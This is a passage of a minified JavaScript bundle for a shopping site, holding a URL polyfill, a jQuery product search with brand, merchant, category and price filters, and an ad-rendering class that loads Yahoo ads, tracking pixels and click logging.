t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&ft(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,a=t.host,i=t.port,o=t.path,s=t.query,c=t.fragment,A=e+":";return null!==a?(A+="//",t.includesCredentials()&&(A+=r+(n?":"+n:"")+"@"),A+=ot(a),null!==i&&(A+=":"+i)):"file"==e&&(A+="//"),A+=t.cannotBeABaseURL?o[0]:o.length?"/"+P(o,"/"):"",null!==s&&(A+="?"+s),null!==c&&(A+="#"+c),A},setHref:function(t){var e=this.parse(t);if(e)throw w(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new Ht(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+ot(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(m(t)+":",dt)},getUsername:function(){return this.username},setUsername:function(t){var e=h(m(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ut(e[r],vt)}},getPassword:function(){return this.password},setPassword:function(t){var e=h(m(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ut(e[r],vt)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?ot(t):ot(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Mt)},getHostname:function(){var t=this.host;return null===t?"":ot(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ot)},getPort:function(){var t=this.port;return null===t?"":m(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=m(t))?this.port=null:this.parse(t,qt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+P(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,zt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=m(t))?this.query=null:("?"==S(t,0)&&(t=T(t,1)),this.query="",this.parse(t,Pt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=m(t))?("#"==S(t,0)&&(t=T(t,1)),this.fragment="",this.parse(t,Dt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ht=function(t){var e=l(this,Bt),r=j(arguments.length,1)>1?arguments[1]:void 0,n=L(e,new kt(t,!1,r));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Bt=Ht.prototype,Nt=function(t,e){return{get:function(){return C(this)[t]()},set:e&&function(t){return C(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(u(Bt,"href",Nt("serialize","setHref")),u(Bt,"origin",Nt("getOrigin")),u(Bt,"protocol",Nt("getProtocol","setProtocol")),u(Bt,"username",Nt("getUsername","setUsername")),u(Bt,"password",Nt("getPassword","setPassword")),u(Bt,"host",Nt("getHost","setHost")),u(Bt,"hostname",Nt("getHostname","setHostname")),u(Bt,"port",Nt("getPort","setPort")),u(Bt,"pathname",Nt("getPathname","setPathname")),u(Bt,"search",Nt("getSearch","setSearch")),u(Bt,"searchParams",Nt("getSearchParams")),u(Bt,"hash",Nt("getHash","setHash"))),v(Bt,"toJSON",(function(){return C(this).serialize()}),{enumerable:!0}),v(Bt,"toString",(function(){return C(this).serialize()}),{enumerable:!0}),q){var Gt=q.createObjectURL,Tt=q.revokeObjectURL;Gt&&v(Ht,"createObjectURL",c(Gt,q)),Tt&&v(Ht,"revokeObjectURL",c(Tt,q))}x(Ht,"URL"),a({global:!0,constructor:!0,forced:!o,sham:!i},{URL:Ht})},285:(t,e,r)=>{r(8789)},2713:(t,e,r)=>{"use strict";var n,a;r(4916),r(4765),r(9600),r(1249),r(8309),r(6992),r(1539),r(8783),r(3948),r(285),r(1637),r(9826),r(2772),r(561),r(6541),r(1058),r(5306),r(6699),r(2023),r(2526),r(1817),r(2222),a=jQuery,n={init:function(t,e,r,n,i,o,s,c){var A=arguments.length>8&&void 0!==arguments[8]?arguments[8]:null,v=arguments.length>9&&void 0!==arguments[9]?arguments[9]:null,u=arguments.length>10&&void 0!==arguments[10]?arguments[10]:null,l=arguments.length>11&&void 0!==arguments[11]&&arguments[11],f=arguments.length>12&&void 0!==arguments[12]&&arguments[12],p=arguments.length>13&&void 0!==arguments[13]?arguments[13]:null,h=arguments.length>14&&void 0!==arguments[14]?arguments[14]:null,d=arguments.length>15&&void 0!==arguments[15]?arguments[15]:null,g=arguments.length>16&&void 0!==arguments[16]?arguments[16]:null,y=this;y.is_searching=!1,y.kw_selector=t,y.show_commission_rate="on"==e,y.rfn_btn_selector=r,y.ref_cont_selector=n,y.prod_cont_selector=i,y.ai_style=f,y.posts_per_pg=20,y.brands=A,y.brands&&(y.initialBrands=y.brands),y.merchants=v,y.merchants&&(y.initialMerchants=y.merchants),y.categories=u,y.categories&&(y.initialCategories=y.categories),y.show_ref_at_init=l,y.search_params={},y.search_params.fnum_items=20,y.search_params.fnum_items=20,y.search_params.pageNum=1,y.total_product=p,y.total_pages=p?Math.ceil(p/20):null,y.categoryHistory=[],""!==c&&(y.def_category=c,y.search_params.cid=y.def_category),""!==o&&(y.def_brand_id=o,y.search_params.brandId=y.def_brand_id),""!==s&&(y.def_merchant_id=s,y.search_params.mid=y.def_merchant_id),""!==h&&(y.def_subtype=h,y.search_params.sF=y.def_subtype),""!==d&&(y.def_products=d,y.search_params.prod_id=y.def_products),g&&(y.def_keyword=g,a(y.kw_selector).val(y.def_keyword),a(y.kw_selector).attr("disabled","disabled")),""!=y.rfn_btn_selector&&a(y.rfn_btn_selector).click((function(){y.search()})),y.show_ref_at_init&&y.initRefinements(),a(".ref-menu-toogle").click((function(){a(".ref-mobile-container").slideToggle("fast")}))},nextPage:function(){var t=this;t.total_pages&&t.search_params.pageNum<t.total_pages&&++t.search_params.pageNum,t.search(!0),a("#first-prod-index").html(10*t.search_params.pageNum+1),a("#last-prod-index").html(20*t.search_params.pageNum)},prevPage:function(){var t=this;t.search_params.pageNum>1&&--t.search_params.pageNum,t.search(!0),a("#first-prod-index").html(10*t.search_params.pageNum+1),a("#last-prod-index").html(20*t.search_params.pageNum)},initCategories:function(){var t=this;if(t.categories){a(t.ref_cont_selector+" .categories-list").html("");var e=[];if(t.search_params.cid)for(var r=function e(r){if(r.id==t.search_params.cid)return r;if(null!=r.children){for(var n=null,a=0;a<r.children.length&&!(n=e(r.children[a]));a++);return n}return null},n=0;n<t.categories.length;n++){var i=r(t.categories[0]);if(null!=i){e=[i];break}}else e=t.categories;a(t.ref_cont_selector+" .categories-list").html(e.map((function(e,r,n){var a="";if(a=t.search_params.cid==e.id?'<li class="'+(r<5?"always-show":"hide")+'" ><span class="ref-current-cat">'+e.name+" ("+e.numberOfProducts+")</span>":'<li class="'+(r<5?"always-show":"hide")+'" ><a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">'+e.name+" ("+e.numberOfProducts+")</a>",e.children.length>0&&t.search_params.cid==e.id){var i="<ul>";i+=e.children.map((function(e,r,n){return t.search_params.cid==e.id?'<li class="'+(r<5?"always-show":"hide")+'"><span class="ref-current-cat">'+e.name+" ("+e.numberOfProducts+")</span></li>":'<li class="'+(r<5?"always-show":"hide")+'"><a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">'+e.name+" ("+e.numberOfProducts+")</a></li>"})).join(""),e.children.length>5&&(i+='<li class="show-more">'+bcVars.translations.show_more+"</li>"),a+=i+="</ul>"}return a+"</li>"})).join("")),e.length>5&&a(t.ref_cont_selector+" .categories-list").append('<li class="show-more">'+window.bcVars.translations.show_more+"</li>"),t.categoryHistory.length>0&&a(t.ref_cont_selector+" .categories-list").prepend(t.categoryHistory.map((function(e,r,n){return e.id!=t.search_params.cid?'<li> <a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">< '+e.name+"</a></li>":""})).join(""));var o=new URL(location);(1===t.categoryHistory.length||o.searchParams.get("cid"))&&a(t.ref_cont_selector+" .categories-list").prepend('<li class="cid"> <a class="ref-category remove-refinement"> < Back</a></li>'),a(t.ref_cont_selector+" .ref-category").off("click"),a(t.ref_cont_selector+" .ref-category").click((function(){a(".categoryName").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .categoryName");var e=a(this).attr("data-id"),r=a(this).attr("data-line"),n=a(this).attr("data-name");if(t.categoryHistory.push({id:e,categoryLine:r,name:n}),t.search_params.cid){var i=t.categoryHistory.map((function(t){return t.id})).indexOf(e);-1!=i&&t.categoryHistory.splice(i,t.categoryHistory.length-i-1)}t.search_params.cid=e,t.search_params.pageNum=1,o.searchParams.delete("cid"),o.searchParams.append("cid",e),history.replaceState(null,document.title,o),t.search()})),a(t.ref_cont_selector+" .remove-category").click((function(){delete t.search_params.cid,t.categoryHistory=[],a(this).css("display","none"),o.searchParams.delete("cid"),history.replaceState(null,document.title,o),t.search()})),a(t.ref_cont_selector+" .category-cont").css("display","block")}},initBrands:function(){var t=this;t.brands&&!t.def_brand_id&&(a(t.ref_cont_selector+" .brands-list").html(""),a(t.ref_cont_selector+" .brands-list").html(t.brands.map((function(e,r,n){if(r==t.brands.length-1&&r>5)return'<li class="show-more">'+window.bcVars.translations.show_more+"</li>";"Lululemon"===e.brandName&&(e.brandName="lululemon");var a=void 0!==e.brandId&&e.brandId&&t.search_params.brandId==e.brandId;return'<li class="'+(r<5?"always-show":"hide")+'"><input class="ref-brand-check" name="ref-brand-check" type="checkbox" value="'+e.brandId+'"'+(a?' checked="checked"':"")+"> "+e.brandName+" ("+e.brandCount+")</li>"})).join("")),new URL(location).searchParams.get("brand")&&a(".brandId").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .brandId"),a(t.ref_cont_selector+" .ref-brand-check").off("change"),a(t.ref_cont_selector+" .ref-brand-check").change((function(e){var r=new URL(location);a(this).is(":checked")?(a(".brandId").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .brandId"),a(".ref-brand-check").not(this).prop("checked",!1),r.searchParams.delete("brand"),r.searchParams.append("brand",a(this).val()),history.replaceState(null,document.title,r),t.search_params.brandId=a(this).val()):(a(".brandId").find(".remove-refinement").remove(),delete t.search_params.brandName,r.searchParams.delete("brand"),history.replaceState(null,document.title,r),delete t.search_params.brandId),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .brand-cont").css("display","block"))},initMerchants:function(){var t=this,e=new URL(location),r=!1;["brand","cid","iSort","fSort","min_price","max_price"].every((function(t){return!e.searchParams.get(t)||(r=!0,!1)})),!t.merchants||t.def_merchant_id&&!r||(a(t.ref_cont_selector+" .merchants-list").html(""),a(t.ref_cont_selector+" .merchants-list").html(t.merchants.map((function(e,r,n){if(r==t.merchants.length-1&&r>5)return'<li class="show-more">'+window.bcVars.translations.show_more+"</li>";"Lululemon"===e.merchantName&&(e.merchantName="lululemon");var a=void 0!==e.merchantId&&e.merchantId&&t.search_params.mid==e.merchantId;return'<li class="'+(r<5?"always-show":"hide")+'"><input class="ref-merchant-check" name="ref-merchant-check" type="checkbox" value="'+e.merchantId+'"'+(a?' checked="checked"':"")+"> "+e.merchantName+" ("+e.merchantCount+")</li>"})).join("")),a(t.ref_cont_selector+" .ref-merchant-check").off("change"),a(t.ref_cont_selector+" .ref-merchant-check").change((function(){a(this).is(":checked")?(a(".mid").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .mid"),a(".ref-merchant-check").not(this).prop("checked",!1),e.searchParams.delete("mid"),e.searchParams.append("mid",a(this).val()),t.search_params.mid=a(this).val()):(a(".mid").find(".remove-refinement").remove(),e.searchParams.delete("mid"),delete t.search_params.mid),history.replaceState(null,document.title,e),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .merchant-cont").css("display","block"))},initPriceRef:function(){var t=this;a(t.ref_cont_selector+" .ref-price-button").click((function(){var e=new URL(location),r=a(this).parents(".price-cont").find("input[name='ref-min-price']"),n=a(this).parents(".price-cont").find("input[name='ref-max-price']"),i=parseInt(r.val().replace(",",".")),o=parseInt(n.val().replace(",","."));!0===isNaN(i)?(e.searchParams.delete("min_price"),t.search_params.min_price="",a("input[name='ref-min-price']").val("")):(e.searchParams.delete("min_price"),e.searchParams.append("min_price",i),t.search_params.min_price=i,a("input[name='ref-min-price']").val(i)),!0===isNaN(o)?(e.searchParams.delete("max_price"),t.search_params.max_price="",a("input[name='ref-max-price']").val("")):(e.searchParams.delete("max_price"),e.searchParams.append("max_price",o),t.search_params.max_price=o,a("input[name='ref-max-price']").val(o)),history.replaceState(null,document.title,e),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .price-cont").css("display","block")},initSortingRef:function(){var t=this;a(t.ref_cont_selector+" .ref-isort-check").off("change"),a(t.ref_cont_selector+" .ref-isort-check").change((function(){var e=new URL(location);a(this).is(":checked")?(a(".ref-isort-check").not(this).prop("checked",!1),t.search_params.iSort=a(this).val(),e.searchParams.delete("iSort"),e.searchParams.append("iSort",a(this).val()),t.search_params.fSort=a(this).val(),e.searchParams.delete("fSort"),e.searchParams.append("fSort",a(this).val()),history.replaceState(null,document.title,e)):(t.search_params.iSort=a(this).val(),e.searchParams.delete("iSort"),e.searchParams.delete("fSort"),history.replaceState(null,document.title,e),delete t.search_params.iSort,delete t.search_params.fSort),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .sort-cont").css("display","block")},initRefinements:function(){var t=this;t.initBrands(),t.initMerchants(),t.initCategories(),t.initPriceRef(),t.initSortingRef(),t.initPagination(),a(t.ref_cont_selector+" .show-more").on("click",(function(t){a(t.target).text().includes(window.bcVars.translations.show_more)?(a(t.target).siblings().addClass("show"),a(t.target).text(window.bcVars.translations.show_less)):(a(t.target).html(window.bcVars.translations.show_more),a(t.target).siblings().removeClass("show"))})),a(t.ref_cont_selector+" .remove-refinement").on("click",(function(){var e=a(this).parent().attr("class"),r=new URL(location);switch(e){case"brandId":r.searchParams.delete("brand"),history.replaceState(null,document.title,r);break;case"mid":r.searchParams.delete("mid"),history.replaceState(null,document.title,r);break;case"cid":r.searchParams.delete("cid"),history.replaceState(null,document.title,r)}delete t.search_params[e],"cid"===e&&(t.categoryHistory=[]),t.search_params.pageNum=1,t.search(),a(this).remove()})),a(".remove-all-refinement").on("click",(function(){window.bcLoader.show();var t=new URL(location);t.searchParams.delete("brand"),t.searchParams.delete("cid"),t.searchParams.delete("mid"),t.searchParams.delete("iSort"),t.searchParams.delete("fSort"),t.searchParams.delete("min_price"),t.searchParams.delete("max_price"),location.href=t}));var e=new URL(location),r=e.searchParams.get("brand"),n=e.searchParams.get("cid"),i=e.searchParams.get("mid"),o=e.searchParams.get("iSort"),s=e.searchParams.get("fSort"),c=e.searchParams.get("min_price")?parseInt(e.searchParams.get("min_price")):"",A=e.searchParams.get("max_price")?parseInt(e.searchParams.get("max_price")):"";r&&(t.search_params.brandId=r),n&&(t.search_params.cid=n),i&&(t.search_params.mid=i),o&&(t.search_params.iSort=o),s&&(t.search_params.fSort=s),c&&(t.search_params.min_price=c,a("input[name='ref-min-price']").val(c)),A&&(t.search_params.max_price=A,a("input[name='ref-max-price']").val(A)),(r||n||i||o||s||c||A)&&(a(".remove-all-refinement").length<1&&a('<h4><a class="remove-all-refinement"> Clear All</a></h4>').prependTo("div.ref-menu"),t.search())},search:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this;if(r.def_category&&!r.search_params.cid&&(r.search_params.cid=r.def_category),r.def_brand_id&&!r.search_params.brandId&&(r.search_params.brandId=r.def_brand_id),r.def_merchant_id&&!r.search_params.mid&&(r.search_params.mid=r.def_merchant_id),!r.is_searching){e||(r.search_params.pageNum=1,r.search_params.prod_id&&delete r.search_params.prod_id),r.is_searching=!0,a(r.prod_cont_selector+" .product-box").css("visibility","hidden");var n=function(e){var n=e.img,a=e.merchant_logo,i=e.title,o=e.url,s=e.price,c=e.rating,A=(e.description,e.merchant_name),v=(e.rateType,e.rate);return'<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12">\n                <div class="product-box-inner no-border '+(r.ai_style?"ai-product-box":"")+'">'+(r.show_commission_rate?'<div class="commission-rate"><div>'.concat(v,"</div><div>Cash Back</div></div>"):"")+'<div class="product-image-box">\n                        <a href="'.concat(o,'" rel="nofollow" target="_blank" title="').concat(t.escapeQuotes(i),'">\n                            <span>\n                                <img class="product-image" src="').concat(decodeURIComponent(n),'" title="').concat(t.escapeQuotes(i),'"/>\n                            </span>\n                        </a>\n                    </div>\n            \n                    <div class="product-info clearfix">\n                    \n                    <div class="product-rating" >\n                        <span class="rating">').concat(c,'\n                        </span>\n                    </div>\n                        <div class="product-title title-h6">\n                            <a class="product-title-link" rel="nofollow" target="_blank" title="').concat(t.escapeQuotes(i),'" href="').concat(o,'"><span>').concat(i,"</span></a>\n                        </div>\n                        \n                        <div class='product-merchant'>\n                            <span>\n                                ").concat(a?'<img  src="'+decodeURIComponent(a)+'" alt="'+t.escapeQuotes(A)+'" title="'+t.escapeQuotes(A)+'" />':"",'\n                            <span>\n                        </div>\n                \n                        <div class="product-price">\n                            <div class="price ')+(r.ai_style?"ai-price":"")+'">\n                                '.concat(s,"\n                            </div>\n                        </div>\n                    </div>\n                    ")+(r.ai_style?'<a href="'+o+'" rel="nofollow" target="_blank" class="ai-product-box-button buy-it">Buy it</a></div>':"")+"\n                </div>\n                </div>\n            "};r.search_params.kw=a(r.kw_selector).val(),"undefined"!=typeof subid&&subid&&(r.search_params.subid=subid);var i={action:"ajax_load_products",parameter_sets:btoa(JSON.stringify([r.search_params]))};window.bcLoader.show(),a.ajax({type:"POST",url:ajaxurl,dataType:"json",data:i,success:function(t){a("#prod-number").html(t.totalMatchedProducts),t.endpoints.length>0&&jQuery.each(t.endpoints,(function(t,e){console.log(e)})),t.products.length?a(r.prod_cont_selector).html(t.products.map(n).join("")):0===jQuery("p.no-prods-message").length&&a(r.prod_cont_selector).html('<p class="no-prods-message"> No products were found matching your search.</p>'),r.search_params.prod_id||(r.brands=t.brands,r.categories=t.categories,r.merchants=t.merchants),r.total_pages=Math.ceil(t.totalMatchedProducts/20),r.initRefinements(),r.is_searching=!1,window.scrollTo(0,0),window.bcLoader.hide()},error:function(t,e,r){console.log("Error: "+e+" "+r)}})}},escapeQuotes:function(t){return t.replace(/\"/g,'\\"')},initPagination:function(){var t=this;1===t.search_params.pageNum?a(".pagination-prev").css("display","none"):a(".pagination-prev").css("display","block"),t.search_params.pageNum>=t.total_pages||a(".product-box").length==t.total_product?a(".pagination-next").css("display","none"):a(".pagination-next").css("display","block"),a(".pagination-prev").off("click").on("click",(function(){t.prevPage()})),a(".pagination-next").off("click").on("click",(function(){t.nextPage()})),t.search_params.prod_id&&a(".product-box").length>0&&(t.search_params.pageNum>=t.total_pages||a(".product-box").length==t.total_product)?(a(".pagination-all").off("click").on("click",(function(){delete t.search_params.prod_id,t.search()})),a(".pagination-all").css("display","block")):a(".pagination-all").css("display","none")}};var i=function(){return i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},i.apply(this,arguments)},o=function(){function t(){this.ajaxUrl=ajaxurl}return t.prototype.init=function(t){this.config=t,this.initListeners()},t.prototype.initListeners=function(){this.initPaginationListeners(),this.initClickListeners()},t.prototype.initPaginationListeners=function(){var t,e,r=this;if(this.config.nextPageSelector&&(t=document.querySelector(this.config.nextPageSelector)),this.config.prevPageSelector&&(e=document.querySelector(this.config.prevPageSelector)),this.config.paginationSystem&&"clientside"!==this.config.paginationSystem){if(t){var n=t.getAttribute("href");n+="?nextArgs="+this.config.nextArgs,t.setAttribute("href",n)}if(e){var a=e.getAttribute("href");a+="?prevArgs="+this.config.prevArgs,e.setAttribute("href",a)}}else t&&t.addEventListener("click",(function(t){r.getAdvs(r.config.nextArgs)})),e&&e.addEventListener("click",(function(t){r.getAdvs(r.config.prevArgs)}))},t.prototype.initClickListeners=function(){for(var t=this,e=function(e){e.addEventListener("click",(function(r){t.saveClick(e)}))},r=0,n=document.getElementsByClassName("adv-a");r<n.length;r++)e(n[r])},t.prototype.getAdvs=function(t){var e=this,r=i(i({},this.config.searchParams),{pageParameter:t});window.bcLoader.show(),fetch(this.ajaxUrl,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ajax_load_advs",searchParams:btoa(JSON.stringify(r))})}).then((function(t){return t.json()})).then((function(t){e.config.prevArgs=t.prevArgs,e.config.nextArgs=t.nextArgs,e.yh_initBeacon(t.sourceTag,t.searchId),e.yh_initXmlpObj(t.sourceTag,t.searchId),e.renderProducts(t.products),e.renderTextAdv(t.advs),e.renderExpAdvs(t.advs),e.initClickListeners(),window.bcLoader.hide()}))},t.prototype.yh_initXmlpObj=function(t,e){void 0!==window.xmlp&&(window.xmlp("init",t,e),console.log("yh_initXmlpObj: xmlp init run",{sourceTag:t,searchId:e}))},t.prototype.yh_initBeacon=function(t,e){var r=document.getElementsByClassName("yh-bcn");0!==r.length&&(r[0].innerHTML='<img height="1" width="1"src="https://search.yahoo.com/beacon/geop/p?s=1197808038&ysid='+e+"&traffic_source="+t+'"/>')},t.prototype.renderProducts=function(t){0!==document.getElementsByClassName("adv-products-list").length&&(jQuery(".adv-products-list").slick("slickRemove",null,null,!0),jQuery(".adv-products-list").slick("slickAdd",t.map((function(t){return'<div class="adv-product" data-rn="'.concat(t.rank,'" data-yiid="').concat(t.impressionId,'" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            <div class="adv-product__image">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    <img src="').concat(t.image,'">\n                </a>\n            </div>\n            <div class="adv-product__title">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                   ').concat(t.title.length<=20?t.title:t.title.substr(0,20)+"...",'\n                </a>\n            </div>\n            <div class="adv-product__merchant">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.merchantName,'\n                </a>\n            </div>\n            <div class="adv-product__price">\n                <a href="').concat(t.url,'" class="adv-a" target="_blank"\n                   data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.price,"\n                </a>\n            </div>\n        </div>")})).join("")))},t.prototype.renderTextAdv=function(t){var e=document.getElementsByClassName("adv-texts-list");if(0!==e.length){var r=function(t){return'<div class="adv-text" data-rn="'.concat(t.rank,'"  data-yiid="').concat(t.impressionId,'>" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            <div class="adv-text__title">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.title,'\n                </a>\n            </div>\n\n            <div class="adv-text__url">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.displayUrl,'\n                </a>\n            </div>\n            <div class="adv-text__description">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'">\n                    ').concat(t.description.length<400?t.description:t.description.substr(0,400)+"...","\n                </a>\n            </div>\n        </div>")};if(1===e.length)e[0].innerHTML=t.map(r).join("");else if(2===e.length){var n=t.slice(0,4);e[0].innerHTML=n.map(r).join("");var a=t.slice(3);e[1].innerHTML=a.map(r).join("")}}},t.prototype.renderExpAdvs=function(t){var e=document.getElementsByClassName("adv-text-exp-list");0!==e.length&&(e[0].innerHTML=t.map((function(t){return'<div class="adv-text-exp" data-rn="'.concat(t.rank,'" data-yiid="').concat(t.impressionId,'" data-appns="').concat(t.appNs,'" data-k="').concat(t.k,'" data-admd="\' + product.metadata + \'">\n            ').concat(t.pixelUrl?'\n            <div class="adv-text-exp__pixel">\n                    <img width="1" height="1" src="'.concat(t.pixelUrl,'" />\n                </div>\n            '):"",'\n            <div class="adv-text-exp__title">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.title,'\n                </a>\n            </div>\n\n            <div class="adv-text-exp__url">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.displayUrl,"\n                </a>\n            </div>\n            \n            ").concat(t.merchantRating&&t.nReviews?'<div class="adv-text-exp__rating">\n                    <a href="'.concat(t.mrdetailPageLink,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                        ').concat(t.merchantRating/10,' <span class="adv-text-exp__stars fill-').concat(t.merchantRating,'"></span><span class="adv-text-exp__reviews">(').concat(t.nReviews," reviews)</span>\n                    </a>\n                </div>"):"",'\n      \n            <div class="adv-text-exp__description">\n                <a href="').concat(t.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">\n                    ').concat(t.description.length<400?t.description:t.description.substr(0,400)+"...",'\n                </a>\n            </div>\n\n\n            <div class="adv-text-exp__suburls">      \n            ').concat(t.siteLinks?"\n            ".concat(t.siteLinks.map((function(e){return'\n                <div class="adv-text-exp__suburl">\n                 '.concat(e.pixelUrl?'<div class="adv-text-exp__suburl-pixel"><img width="1" height="1" src="'.concat(e.pixelUrl,'" /></div>'):"",'\n                        <span class="adv-text-exp__suburl-title"><a href="').concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.title,"</a></span>\n                            ").concat(e.description1?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description1,"</a></span>"):"","\n                            ").concat(e.description2?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description2,"</a></span>"):"","\n                            ").concat(e.description3?'<span class="adv-text-exp__suburl-desc"><a href="'.concat(e.url,'" target="_blank" class="adv-a" data-id="').concat(t.id,'" data-q="').concat(t.q,'" data-index="').concat(t.rank,'" data-display-url="').concat(t.displayUrl,'">').concat(e.description3,"</a></span>"):"","\n                        </div>\n                ")})).join(""),"\n            "):"","\n            </div>\n        </div>")})).join(""))},t.prototype.saveClick=function(t){var e=t.getAttribute("data-q"),r=t.getAttribute("data-id"),n=new URLSearchParams(window.location.search),a=n.get("rtxBack"),i=n.get("pback");n.get("rtxBack")&&(i="http://www.srch-trk.com/trk?cid=".concat(a));var o=this.config&&this.config.ip||"",s=this.config&&this.config.site||"";fetch(this.ajaxUrl,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ajax_adv_openlog",q:e,ip:o,site:s,id:r,pback:i||null})}).then((function(t){}))},t}(),s=function(){function t(){this.loadingCounter=0;var t=document.createElement("div");t.id="bcLoader",t.className="bc-loader";var e=document.createElement("div");e.className="bc-loader-container";var r=document.createElement("img");r.className="bc-loader-img",r.src=window.bcVars.loaderURL,e.appendChild(r),t.appendChild(e),document.body.appendChild(t)}return t.prototype.show=function(){0===this.loadingCounter&&(document.getElementById("bcLoader").style.display="block"),this.loadingCounter++},t.prototype.hide=function(){this.loadingCounter>0&&this.loadingCounter--,0===this.loadingCounter&&(document.getElementById("bcLoader").style.display="none")},t}(),c=function(){function t(){}return t.init=function(){for(var t=function(t){var e=t.getAttribute("data-src");t.addEventListener("load",(function(){t.style.visibility="visible"})),t.addEventListener("error",(function(){var e=t.getAttribute("alt"),r=document.createElement("span");r.className="merchant-logo-fb",r.innerText=e,t.parentNode.replaceChild(r,t)})),t.setAttribute("src",e)},e=0,r=document.getElementsByClassName("load-check");e<r.length;e++)t(r[e])},t}(),A=function(t,e,r,n){return new(r||(r=Promise))((function(a,i){function o(t){try{c(n.next(t))}catch(t){i(t)}}function s(t){try{c(n.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?a(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}c((n=n.apply(t,e||[])).next())}))},v=function(t,e){var r,n,a,i,o={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(r)throw new 